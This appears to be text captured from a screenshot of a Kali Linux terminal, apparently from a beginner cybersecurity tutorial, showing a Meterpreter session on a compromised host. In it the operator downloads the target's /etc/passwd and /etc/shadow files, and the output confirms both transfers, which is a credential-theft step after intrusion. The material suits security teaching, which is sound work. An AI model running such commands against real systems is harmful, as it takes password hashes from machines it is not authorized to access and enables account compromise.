 Applications Places Terminal Mon 04:16
root@kali: ~
网络安全零基础 bilibili
File Edit View Search Terminal Help
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter >